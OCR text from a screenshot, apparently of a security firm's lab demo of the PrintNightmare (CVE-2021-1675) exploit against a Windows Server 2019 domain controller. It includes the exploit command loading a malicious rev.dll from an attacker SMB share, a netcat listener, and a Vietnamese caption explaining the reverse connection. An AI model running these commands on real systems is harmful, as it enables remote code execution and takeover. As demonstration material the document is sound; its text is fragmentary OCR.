 LAB_DR_IRAD
Server Manager
testpoc Properties
?
rd
Remote control Remote Desktop Services Profile COM+
General Address Account Profile Telephones Organization
Member Of Dial-in Environment Sessions
Member of:
Name Active Directory Domain Services Folder
Domain Users irlab.local/Users
Remote Desktop ... irlab.local/Builtin
ype Description
ecurity Group... Members of this group t...
Members in this group c...
About
Pen and touch No pen or touch inpu
Rename this PC
Windows specifications
Edition Windows Server 2019
Version 1809
Installed on 7/2/2021
OS build 17763.379
Change product key or upgrade your ed
Read the Microsoft Services Agreement
Read the Microsoft Software License Ter
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
irlab\administrator
C:\Users\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::bcf1:5515
IPv4 Address. . . . . . . . . . . : .106
Subnet Mask . . . . . . . . . . . : 55.128
Default Gateway . . . . . . . . . : .126
C:\Users\Administrator>
Personal Server
sysadmin@ir-dev ~/CVE-2021-1675 (main)>
python3 CVE-2021-1675.py irlab.local/ @ 106 '\\\\ .85\\smb\\
rev.dll'
VinCSS
Cyber Security Services
sysadmin@ir-dev ~/CVE-2021-1675 (main)> nc -lnvp 9999
Listening on 0.0.0.0 9999
Thực thi mã khai thác kèm theo tập tin DLL độc hại trên máy nạn nhân. Mục đích tạo kết nối ngược về máy tấn công x.y.z.85